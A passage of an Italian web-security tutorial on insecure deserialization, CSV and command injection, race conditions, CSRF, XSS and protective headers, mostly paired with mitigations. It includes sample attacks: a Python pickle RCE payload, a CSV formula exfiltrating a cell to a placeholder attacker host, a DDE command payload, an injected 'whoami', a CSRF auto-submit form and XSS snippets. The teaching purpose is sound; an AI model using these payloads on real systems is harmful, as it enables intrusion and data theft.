Per questa ragione, molti linguaggi di programmazione presentano formati di serializzazione nativi che, a discapito di una maggiore interoperabilità, supportano maggiori funzionalità rispetto a un formato più semplice quale JSON, come ad esempio il supporto dei tipi nativi delle variabili e la possibilità di modificare in base alle esigenze i meccanismi di serializzazione e deserializzazione.
Fingiamo di voler espandere la classe dell'esempio precedente nel seguente modo:
class Author {
String first_name;
String last_name;
String full_name;
Date date_of_birth;
String[] books;
int number_of_books;
}
le due nuove variabili aggiunte non hanno altro che un valore derivato da altre variabili (full_name sarà la concatenazione di first_name e last_name, number_of_books la lunghezza della lista books). Per questo, non è davvero necessario salvarne il valore in fase di serializzazione, basta che sia possibile espandere il processo di deserializzazione per calcolarne il valore correttamente. In questo caso si tratterebbe di una semplice ottimizzazione di spazio, ma a volte è proprio necessario eseguire logiche di business più complesse ogni volta che un oggetto viene serializzato/deserializzato. Per queste ragioni, la maggior parte dei linguaggi che offrono un formato di serializzazione nativo, permettono anche di espandere i meccanismi di serializzazione e deserializzazione di specifici oggetti.
Tuttavia, le funzionalità dei formati di serializzazione nativi spesso possono portare a vulnerabilità quando operano su dati malevoli. In alcuni casi, questi attacchi possono portare anche a esecuzione di codice arbitrario (RCE: remote code execution).
Java
Java permette di rendere oggetti serializzabili tramite l'interfaccia Serializable, con la quale si possono sovrascrivere i metodi responsabili della serializzazione e deserializzazione. L'esempio precedente, con gli attributi derivati full_name e number_of_books potrebbe essere così implementato:
class Author implements Serializable {
String first_name;
String last_name;
String full_name;
Date date_of_birth;
String[] books;
int number_of_books;
private void writeObject(ObjectOutputStream stream) throws IOException {
// Salviamo solo gli attributi strettamente necessari
stream.writeObject(first_name);
stream.writeObject(last_name);
stream.writeObject(date_of_birth);
stream.writeObject(books);
}
private void readObject(ObjectInputStream stream) throws IOException, ClassNotFoundException {
first_name = (String) stream.readObject();
last_name = (String) stream.readObject();
date_of_birth = (Date) stream.readObject();
books = (String[]) stream.readObject();
// Calcola valori derivati
full_name = first_name + " " + last_name;
number_of_books = books.length;
}
}
La possibilità di deserializzare oggetti arbitrari permette di sfruttare determinate classi la cui implementazione del metodo readObject, eseguito con input malevoli, può portare ad attacchi al sistema. Chiaramente, l'entità dell'attacco deriva dall'implementazione del metodo readObject e quindi da tutte le classi caricate. Bisogna anche tenere presente che non sempre l'attacco coinvolge una sola classe, ma potrebbe anzi sfruttare diversi "gadget" concatenati. Esistono strumenti appositi, il più famoso è ysoserial, in grado di generare appositi payload che sfruttino la presenza di determinate "gadget chain".
È importante notare come la vulnerabilità non sia dovuta dall'implementazione del metodo readObject, in quanto questo dipende esclusivamente dalla logica di business, ma invece dalla possibilità di un utente di deserializzare oggetti arbitrari. Per questo, quando si fa uso di deserializzazione, è di fondamentale importanza assicurarsi che i dati in input siano di tipi ben definiti, facenti uso di appropriate mitigazioni.
.NET
In .NET gli attacchi si svolgono in maniera simile a Java, sfruttando opportune classi gadget che eseguono specifico codice in fase di deserializzazione.
In questo caso si può utilizzare lo strumento ysoserial.net, basato sulla stessa idea di ysoserial, ma specifico per il framework .NET.
È bene ricordare che la possibilità di sfruttare uno specifico payload dipende dalla presenza del relativo gadget all'interno del codice sorgente. Alcuni payload richiedono quindi determinate configurazioni o l'utilizzo di determinate librerie.
PHP
Anche PHP offre un meccanismo di serializzazione e deserializzazione nativo. Durante i processi di serializzazione e deserializzazione, vengono utilizzati particolari "metodi magici" (magic methods) che possono essere ridefiniti per ogni classe:
__sleep: invocato quando un oggetto viene serializzato, deve ritornare una lista contenente i nomi di tutte le proprietà dell'oggetto che si desidera serializzare__wakeup: invocato quando un oggetto viene deserializzato, generalmente utilizzato per reinizializzare stati interni, come potrebbe essere una connessione a un database__unserialize: se presente invocato al posto di__wakeup, a differenza di quest'ultimo offre un maggiore controllo__destruct: invocato quando un oggetto viene distrutto o lo script finisce__toString: invocato quando un oggetto viene trattato come stringa
Come nei casi di Java e .NET, è possibile cercare all'interno del sorgente dell'applicativo sotto esame, o delle sue librerie, classi che implementino queste funzioni e che possano essere usate come gadget. Anche in questo caso esistono strumenti per la generazione dei payload di attacco, come ad esempio PHPGGC.
Python
Python include una famosa libreria di serializzazione/deserializzazione chiamata pickle. A differenza degli esempi precedenti, pickle permette di ottenere esecuzione di codice arbitrario (RCE) senza alcun prerequisito.
Ciò è possibile perché in Python pickle permette anche di serializzare e deserializzare funzioni, incluso il metodo __reduce__() utilizzato dalle classi in fase di deserializzazione.
Generare un payload RCE per pickle è immediato:
import pickle
import os
class RCE:
def __reduce__(self):
return os.system, ('echo pwned',)
payload = pickle.dumps(RCE())
il valore serializzato della classe RCE include l'implementazione del metodo __reduce__, e per questo porta all'esecuzione di codice arbitrario su qualsiasi sitema deserializzi il nostro payload.
CSV injection e command injection
CSV injection
La CSV injection, anche nota come formula injection, si verifica quando un'applicazione permette l'utilizzo di input utente non sanificati all'interno di file CSV.
Nel momento in cui un programma per fogli di calcolo come Excel o LibreOffice Calc viene utilizzato per aprire un file CSV, tutte le celle che iniziano con il carattere = vengono interpretate come formule. Un attaccante può sfruttare queste formule per diversi scopi, ad esempio
- Ottenere esecuzione arbitraria di codice sulla macchina target sfruttando delle vulnerabilità del programma per fogli di calcolo.
- Ottenere esecuzione arbitraria di codice sulla macchina target sfruttando la tendenza dell'utente a ignorare gli avvertimenti di sicurezza del programma al momento dell'apertura di un file CSV malevolo.
- Esfiltrare il contenuto del foglio di calcolo in cui si ha injection, o di altri fogli di calcolo aperti nel momento di apertura del suddetto.
Questo è un attacco complesso da mitigare, perché richiede una conoscenza più ampia del contesto in cui i dati utente verrano utilizzati.
Esempi
Se si ha la possibilità di scrivere formule all'interno di file CSV che verranno poi aperti dal server, è possibile ottenere SSRF in GET tramite l'utilizzo della formula WEBSERVICE.
Ad esempio iniettando il payload
=WEBSERVICE("http://server-malevolo.com/lk2mbad?leak="&B1)
è possibile esfiltrare il contenuto di una cella arbitraria del CSV.
Con una costruzione simile è possibile esfiltrare il contenuto di più celle sfruttando altre formule come ad esempio CONCATENATE.
Un altro modo di utilizzare una CSV injection consiste nello sfruttare il meccanismo di Dynamic Data Exchange (DDE) implementato da Microsoft su Excel. Tramite il DDE è possibile comunicare con altre parti del sistema e persino lanciare applicazioni da un foglio di calcolo. Ad esempio, con il seguente payload, è possibile eseguire il comando ping da un file CSV, con come unica limitazione la necessità di un input utente che confermi che il foglio utilizzato è fidato.
=cmd|’/C ping -t 172.0.0.1 -l 25152’!’A1'
Mitigazioni
Uno dei modi più sicuri per evitare la presenza di CSV injection è applicare la seguente sanificazione a ogni valore del CSV:
- prependere al contenuto della cella una virgoletta singole (
') - circondare il contenuto della cella con doppie virgolette (
") - effettuare l'escape delle doppie virgolette con altre doppie virgolette (da
"a"")
| Input | Input sanificato |
|---|---|
| =1+2";=1+2 | "'=1+2"";=1+2" |
| =1+2'" ;,=1+2 | "'=1+2'"" ;,=1+2" |
OS Command injection
La command injection è una vulnerabilità che permette a un attaccante di eseguire comandi del sistema operativo, ottenendo esecuzione arbitraria di codice sulla macchina e conseguentemente compromettendo completamente l'applicazione. Questa vulnerabilità si verifica quando un’applicazione web esegue dei comandi nella shell utilizzando degli input non sicuri.
Un esempio molto semplice di command injection in PHP è il seguente:
<?php
system("ping " . $_GET['host']);
?>
La pagina utilizza il parametro GET host per eseguire il comando ping verso un host fornito dall'utente.
Un attaccante potrebbe fornire il parametro host get contenente la stringa 8.8.8.8; whoami; e il comando effettuato diverrebbe quindi:
ping 8.8.8.8; whoami;
In questo modo l'attaccante ha eseguito con successo un comando non previsto dall'applicazione (ovvero il comando whoami).
Una volta fatto ciò, un attaccante può aprire un tunnel tcp verso la propria macchina per interagire più comodamente con il server vulnerabile. Questa tecnica è nota come reverse shell.
Mitigazioni
La mitigazione più efficace è evitare di utilizzare input utente in comandi che saranno poi eseguiti da una shell
Se è proprio necessario utilizzarli, vanno sanitizzati con le apposite funzioni, ad esempio escapeshellcmd in PHP.
Race conditions
Una vulnerabilità di tipo race condition è una vulnerabilità logica che può sorgere durante la gestione di richieste concorrenti che utilizzano una risorsa condivisa, ma non implementano meccanismi di sincronizzazione.
Supponiamo di avere una applicazione web che nel piano semplice ci permetta di gestire fino a 3 progetti, e che per gestirne di più ci faccia pagare. Supponiamo che il codice sia scritto in questa maniera:
$result = $db->exec("SELECT COUNT(*) as how_many_projects FROM projects WHERE user_id = ?", [$_SESSION["user_id"]]);
if($result['how_many_projects'] < 3){
$db->exec("INSERT INTO projects (name, user_id) VALUES(?, ?)", [$_POST["project_name"], $_SESSION["user_id"]]);
echo "Progetto creato correttamente";
}
else{
echo "Hai superato il numero di progetti per il tuo piano";
}
Il flusso di esecuzione di una singola richiesta è schematizzabile come:

quindi la logica funziona e non possiamo creare più di 3 progetti.
Ora lanciamo le richieste in parallelo e proviamo a supporre cosa possa succedere:

nel caso di due richieste concorrenti può succedere (e all'aumentare del numero di richieste concorrenti, la probabilità diventa certezza) che le query che calcolano il numero di progetti ora presenti siano entrambe eseguite prima delle query che aggiungono progetti.
Dato che non ci sono meccanismi per garantire la sincronizzazione di queste richieste, lanciano più richieste in parallelo si può oltrepassare questo limite.
TOCTOU
La vulnerabilità presentata sopra prende il nome di Time-of-check time-of-use (TOCTOU) in quanto nella finestra tra il controllo di una proprietà e la sua modifica, essa viene modificata. Le TOCTOU non esistono solo in ambito web, anzi, ci sono esempi famosi di TOCTOU all'interno di server mail ed SSH che hanno compromesso la sicurezza di alcune versioni di questi servizi.
Mitigazioni
Per mitigare una vulnerabilità di tipo TOCTOU bisogna prima di tutto capire quale è la causa di questa mancanza di sincronizzazione, dopo di che bisogna capire dove è più opportuno implementare dei lock sulle risorse. Vediamo alcuni esempi:
- TOCTOU nei database: l'esempio precedente può essere mitigato usando le transazioni e prendendo i lock sulle tabelle che si vogliono andare a modificare.
- TOCTOU nel file system: tra il controllo che un file non esista e la sua apertura potremmo creare un symbolic link, in questo modo l'applicazione andrà ad aprire un file scelto da noi.
Per mitigare questo scenario possiamo chiedere al sistema operativo di aprire il file se e solo se non esiste già passando i flag
O_EXCL | O_CREATalla funzioneopen.
Sicurezza client-side
In questo modulo vengono affrontati i principali attacchi che è possibile effettuare al client di un'applicazione web. In questo caso l'obiettivo di un attaccante non è quello di attaccare il server web, ma gli altri utenti dell'applicazione.
Cross-site request forgery (CSRF)
Una Cross-site Request Forgery (CSRF) è una vulnerabilità che fornisce a un attaccante un modo per indurre un utente a compiere delle azioni che non intendevano compiere. Dipendentemente da come l'applicazione è costruita, una CSRF può permettere all'attaccante di modificare le credenziali di un utente, effettuare degli acquisti da parte dello stesso e compromettere completamente l'applicazione stessa.
Affinché un attacco CSRF sia possibile e rilevante, devono verificarsi le seguenti tre condizioni.
- Deve esistere un'azione all'interno del contesto del sito che l'attaccante abbia interesse a indurre, come ad esempio un cambio di password, di mail, l'effettuazione di un trasferimento monetario o simili.
- La sessione deve essere creata solo mediante i cookie, e l'azione da indurre deve essere riproducibile attraverso una o più richieste HTTP
- Non devono essere necessari parametri non predicibili all'interno delle richieste HTTP da effettuare affinché l'azione indotta vada a buon fine
Esempio di CSRF
Supponiamo di avere un endpoint /emailchange che permette a un utente autenticato di cambiare la propria mail
La richiesta POST da inviare affinché la mail venga cambiata è la seguente:
POST /emailchange HTTP/1.1
Host: random-site.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: session=[session cookie]
nuova_email=example@gmail.com
Un attaccante potrebbe indurre un utente a visitare il proprio sito contenente la seguente pagina HTML:
<html>
<body>
<form action="https://random-site.com/emailchange" method="POST">
<input type="hidden" name="nuova_email" value="attacker_email@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Supponendo che l'utente attaccato sia autenticato su random-site.com, verrebbe inviata una richiesta "a nome" dell'utente attaccato la cui mail verrebbe cambiata in una mail controllata dall'attaccante.
Questo è possibile perché per adesso non teniamo conto dell'attributo SameSite dei cookie, di cui parleremo successivamente.
Difese tipiche contro CSRF
Una difesa tipica applicata contro gli attacchi di tipo CSRF è l'introduzione di un CSRF token, ovvero un valore unico, segreto e non predicibile generato dal server e condiviso con il client, che viene inviato insieme alle richieste effettuate dal client e controllato dal server per decidere se effettuare o meno l'azione richiesta.
Questo va a invalidare la terza condizione necessaria per effettuare un attacco CSRF: un attaccante dovrebbe essere in grado prima di recuperare il CSRF token e successivamente di indurre l'utente a visitare la pagina con il payload che includa anche il CSRF token recuperato.
Sono possibili anche altre difese, come l'utilizzo di cookie SameSite, oppure l'applicazione di protezioni referer-based.
Mitigazioni: CSRF token
Il modo più robusto per proteggere un'applicazione da attacchi CSRF è l'utilizzo dei CSRF token. Un token deve avere le seguenti proprietà per essere efficace:
- Essere impredicibile con un'alta entropia
- Essere legato alla sessione utente
- Essere validato ogni volta che viene richiesta un'azione rilevante
Generazione del token
Per la generazione del token è necessario utilizzare un generatore di numeri pseudo-casuali crittograficamente sicuro, utilizzando come seed un segreto e il timestamp di creazione.
Trasmissione del token
I token devono essere trattati come segreti ed essere gestiti in modo sicuro per tutto il loro ciclo di vita. L'approccio classico alla trasmissione di questi token consiste nell'inserirli all'interno di un input nascosto nei form presenti nella pagina richiesta; in questo modo il token viene inviato a ogni sottomissione delle form. Un altro accorgimento consiste nel posizionare l'input nascosto prima di tutti gli altri, specialmente prima da input tag che possono contenere input utente, in modo da mitigare attacchi in cui un utente malevolo può manipolare parti del contenuto HTML della pagina, come ad esempio dangling markup.
Validazione del token
Una volta generato, il token va memorizzato lato server associato alla sessione dell'utente per cui è stato creato. Quando un richiesta successiva che necessita di validazione viene ricevuta dal server, è necessario verificare che il token inviato dal client corrisponda con quello memorizzato, indipendentemente dal metodo e dal content-type della richiesta. Una richiesta che non contiene il token deve essere scartata esattamente come se fosse una richiesta contenente un token non valido.
Vi possono però essere dei difetti nella vlaidazione dei CSRF token che permettono a un attaccante di aggirarne il meccanismo.
- La validazione del token dipende dal metodo: se vi sono delle richieste GET che modificano lo stato dell'applicazione, ma il CSRF token viene controllato solo nelle richieste POST, un attaccante potrebbe indurre un utente a effettuare tale richiesta aggirando completamente il meccanismo di controllo del CSRF token.
- La validazione del token dipende dalla presenza del token stesso: se il meccanismo di controllo del token viene utilizzato solo se il token è presente nella richiesta, ma ignorato in caso contrario, un attaccante può ignorarne completamente la presenza
- Il token non è legato alla sessione: se il token CSRF non è legato alla sessione dell'utente, un attaccante potrebbe registrarsi e utilizzare il proprio CSRF token nella richiesta indotta alla vittima; il CSRF token sarebbe valido e la richiesta avrebbe successo, impattando però la vittima identificata dal cookie di sessione.
Protezioni Referer base
Alcune applicazioni possono fare uso dell'header Referer per difendersi da attacchi CSRF, solitamente verificando che la richiesta provenga dal dominio dell'applicazione stessa.
L'header Referer è un header opzionale del protocollo HTTP che contiene l'URL della pagina web che ha effettuato la richiesta; viene solitamente aggiunto dal browser. Per motivi di privacy esistono modi per modificarne il valore.
Mitigazioni ulteriori
In generale, è consigliato utilizzare cookie con attributo SameSite=Strict ogni volta possibile, e rilassarne la protezione a Lax solo se necessario.
È fortemente sconsigliato utilizzare cookie con attributo SameSite=None se non si è pienamente consapevole delle implicazioni di sicurezza che ne possono scaturire.
XSS o Cross-Site Scripting
Il Cross-Site Scripting, comunemente abbreviato come XSS, è una vulnerabilità delle applicazioni web che permette a un attaccante di compromettere il normale utilizzo di un'applicazione. Nello specifico permette di
- Assumere l'identità della vittima, permettendo quindi di rubare dati sensibili o eseguire azioni inattese.
- Rubare credenziali di login o cookie di sessione.
- Iniettare malware dentro il browser della vittima.
- Se la vittima possiede un ruolo privilegiato nel contesto dell'applicazione, allora l'attaccante potrebbe ottenere il controllo totale della applicazione stessa e dei dati al suo interno.
Scendendo un po' più nel dettaglio, l'attacco XSS consiste nel iniettare codice Javascript malevolo all'interno del browser dell'utente vittima. Questo avviene tramite degli errori di programmazione nel codice Javascript di una applicazione web. Questi errori possono nascere da diversi assunti sbagliati o bad-practice durante la fase di sviluppo del codice.
Tipologie di XSS
Esistono tre tipologie principali di XSS. Queste sono:
- Reflected XSS, dove il codice Javascript malevolo deriva dalla richiesta HTTP corrente.
- Stored XSS, dove il codice Javascript malevolo deriva dal database dell'applicazione
- DOM-based XSS, dove la vulnerabilità nasce dal codice client-side piuttosto che da quello server-side.
Reflected Cross-Site Scripting
Reflected XSS è la versione più semplice tra le tre tipologie. Nasce quando una applicazione riceve dati da una richiesta HTTP e include questi dati dentro la risposta senza applicare una sanificazione robusta o sufficiente.
Ad esempio
Richiesta: https://esempio.it/status?messaggio=oggi+piove
Risposta: <p>Status: Oggi piove</p>
L'applicazione non esegue alcun tipo di elaborazione dei dati, quindi un attaccante può facilmente costruire una richiesta che inietta codice HTML (e quindi Javascript) dentro la pagina.
Richiesta: https://esempio.it/status?messaggio=<script>alert(document.domain)</script>
Risposta: <p>Status: <script>alert(document.domain)</script></p>
Quindi, se un utente visitasse l'URL costruito dall'attaccante, lo script malevoloverrebbe eseguito nel contesto dell' applicazione web. A quel punto, lo script può eseguire qualsiasi azione e, per esempio, esfiltrare tutti i dati a cui l'utente ha accesso.
Stored Cross-Site Scripting
Stored XSS si verifica quando un'applicazione riceve dati da una fonte non attendibile e li include nelle sue risposte HTTP successive in modo non sicuro. Ad esempio, ipotizziaimo che un sito web consenta agli utenti di inviare commenti sui post all' interno di un blog, i quali verranno in seguito visualizzati da altri utenti. Gli utenti inviano commenti utilizzando una richiesta HTTP come la seguente:
POST /post/comment HTTP/1.1
Host: esempio.it
Content-Length: 100
postId=3&comment=Post+molto+interessaante
Dopo aver inviato il commento, ogni utente che visiterà il blog, potrà dunque leggere i commenti. Di conseguenza noterà un messaggio del tipo
<p>This post was extremely helpful.</p>
Come nel caso precedente, se l'applicazione non esegue alcun tipo di sanificazione sui dati inseriti dall'utente, un attaccante può inserire un commento del tipo
<script>alert(document.domain)</script>
Di conseguenza ogni utente che visiterà il post su cui è stato inserito questo commento sarà vittima del codice malevolo. Questo in quanto nella pagina HTML sarà visualizzato il codice seguente
<p><script>alert(document.domain)</script></p>
N.B Si noti che il payload usato qui è innocuo e a titolo dimostrativo. In ogni caso avere la possibilità di inserire codice Javascript arbitrario all'interno permette di fare numerosi azione malevole, come già spiegato all'inizio del capitolo.
Stored XSS vs Reflected XSS
Reflected XSS, seppur dannoso per un utente, richiede allo stesso di cliccare su un link malevolo. Solitamente quindi è necessario un click da parte dell'utente per innescare la vulnerabilità, e per questo motivo, in genere, la severità dei Reflected XSS è considerata Media.
D'altro canto, Stored XSS non richiede a un utente di cliccare su qualche link malevolo, ma può essere semplicemente innescato durante la normale navigazione di un sito vulnerabile. Per questo solitamente si parla di zero click e di conseguenza possiede una severità maggiore, generalmente categorizzata come Alta.
DOM-based Cross-Site Scripting
Prima di cominciare a parlare della vulnerabilità in se bisogna fare una premessa su cosa sia il DOM e su un paio di termini fondamentali per capire al meglio la vulnerabilità. Il Document Object Model, comunemente abbreviato con DOM, è la rappresentazione gerarchica, effettuata dal browser, degli elementi della pagina. Un sito web può utilizzare Javascript per manipolare i nodi e gli oggetti del DOM. Questo procedimento, se effettuato in modo scorretto, può portare a diversi tipi di attacchi.
DOM-based XSS, solitamente abbreviato come DOM XSS, si verifica quando il codice Javascript all'interno della pagina estrapola i dati da una fonte controllabile da un attaccante, come l'URL, e li inserisce all'interno di un sink che supporta esecuzione dinamica di codice.
Tra questi sink possiamo trovare eval o innerHTML. Per effettuare un attacco di questo tipo è necessario semplicemente inserire dati malevoli dentro un source che verrà poi propagato in un sink dove il codice sarà eseguito.
Il source più comune in assoluto è l'URL che viene referenziato all'interno di Javascript tramite l'oggetto window.location.
Source e Sink
Un source è una proprietà di un oggetto Javascript che accetta dati potenzialmente controllabili da utente. Un esempio di source è location.search perché legge i dati dalla query, la quale è relativamente semplice da controllare.
Un sink, invece, è una funzione Javascript o un oggetto del DOM che causa effetti indesiderati se soggetta a dati inseriti da un utente malevolo. Ad esempio la funzione eval() perché esegue qualsiasi cosa le venga passata come codice Javascript. Invece, un esempio di sink HTML è document.body.innerHTML perché permette a un utente di inserire codice HTML arbitrario.
Content-Security Policy
Introduciamo ora un meccanismo di difesa che tutti i browser moderni offrono per mitigare l'impatto di un XSS nell'ipotesi che esso avvenga: la Content-Security Policy, comunemente chiamata CSP.
Il suo funzionamento consiste nel restringere le risorse che una pagina può caricare (come script o immagini) e nel restringere quali domini possano utilizzare la pagina come iframe.
Per abilitare la CSP una risposta HTTP deve includere un Header del tipo Content-Security Policy con il suo valore corrispettivo.
Ad esempio la direttiva script-src 'self' permette di caricare script che derivano dall stessa origine della pagina stessa.
La CSP è altamente personalizzabile, per questo bisogna prestare molta attenzione al tipo di CSP che si va a implementare.
Per esempio, includere nella CSP un Content-Deilivery Network (CDN) come ajax.googleapis.com potrebbe essere pericoloso in quanto utenti di terze parti potrebbero includere i loro script malevoli all'interno della CDN. Così facendo verrebbe vanificato completamente l'applicazione della CSP.
Header di sicurezza
Vediamo alcuni header HTTP che possono essere utilizzati per migliorare la sicurezza dell'applicazione web.
Strict-Transport-Security
Quando un utente tenta di connettersi a un sito con protocollo http, il comportamento corretto per far sì che venga utilizzato il protocollo https va oltre un semplice redirect.
Questo poiché redirezionare su https e basta renderebbe l'applicazione vulnerabile a SSL Stripping, un tipo di attacco man-in-the-middle.
Questo poiché se il sito accetta connessioni http, il visitatore potrebbe inizialmente comunicare con la versione non criptata del sito, dando adito ad attacchi man-in-the-middle che sfruttano la redirezione per indirizzare l'utente verso un sito malevolo. Il metodo corretto consiste nel far sì che il browser esegua la redirezione verso https; questo può essere fatto tramite HTTP Strict Transport Security (HSTS).
Attraverso l'header Strict-Transport-Security è possibile istruire il browser tramite le seguenti direttive:
max-age=<expire-time>: Il tempo in secondi per cui il browser deve ricordare che il sito che ha inviato l'header deve essere acceduto tramite https.includeSubDomains: Se questa direttiva è presente, la politica di accesso va estesa anche a tutti i sotto-domini del sitopreload: Google mantiene un servizio di preload HSTS; seguendo le linee guida e inviando il proprio dominio è possibile assicurarsi che i browser so connetteranno al dominio inviato solo tramite connessioni https. Se questa direttiva viene utilizzata, è necessario che la direttivaincludeSubDomainssia presente e chemax-agesia31536000(un anno) o più.
Dopo essersi connessi al dominio con https, il browser che riceve l'header Strict-Transport-Security memorizza le informazioni in esso contenute. Una volta scaduto il tempo il browser potrà continuare a connettersi in HTTP.
Ogni volta che il browser riceve l'header di HSTS il tempo di connessione sicura del sito che ha inviato viene aggiornato.
Inviare un header HSTS con max-age=0 fa scadere le politiche di Strict-Transport-Security.
X-Content-Type-Options
I browser utilizzano il MIME Type per identificare la natura e il formato di un documento.
Il MIME Type può essere dichiarato esplicitamente mediante l'header Content-Type.
I browser moderni, se l'header Content-Type non è presente, provano a dedurre il MIME Type dal contenuto ricevuto.
Questo comportamento è detto content sniffing, e un attaccante può sfruttarlo per degli attacchi detti MIME confusion attack.
Le versioni più vecchie dei browser potevano addirittura "non fidarsi" del MIME Type presente nell'header Content-Type e tentare comunque di derivarlo tramite degli algoritmi di content sniffing. È possibile istruire il browser per non inferire mai il MIME Type tramite il content sniffing e utilizzare sempre l'header Content-Type (se è presente) attraverso l'header
X-Content-Type-Options: nosniff
Attributi di sicurezza dei cookie
Vediamo adesso alcuni attributi dei cookie che possono essere importanti per migliorare la sicurezza dell'applicazione.
HttpOnly
Come visto nel capitolo su XSS, i cookie possono essere un target molto interessante per un attaccante, specialmente quando utilizzati per identificare la sessione corrente. Ottenere il cookie di un utente significherebbe, di fatto, poterlo impersonare per tutta la durata della sessione associata a tale cookie.
Al fine di impedire l'accesso a un cookie tramite l'API Document.cookie è possibile settare il flag HttpOnly relativo a un cookie. Quest'opzione mitiga l'impatto di una XSS: se l'attaccante ha esecuzione di javascript arbitrario nel contesto del client attaccato, non può comunque rubarne i cookie HttpOnly.
I cookie HttpOnly vengono normalmente inviati al server con le richieste.
Secure
Un cookie con l'attributo Secure viene inviato solo nelle richieste HTTPS. Non viene mai inviato in richieste HTTP eccetto in quelle verso localhost, rendendo così più complesso l'accesso a un cookie di sessione attraverso attacchi del tipo man-in-the-middle.
I cookie Secure non possono essere impostati da siti insicuri.
Site
All'interno del contesto dei cookie, il Site è composto dal Top Level Domain (TLD), come ad esempio .com, e da un livello addizionale del nome del dominio.
Inoltre, viene preso in considerazione anche il protocollo: una richiesta da http://app.example.com verso https://app.example.com viene trattata come cross-site dalla maggior parte dei browser
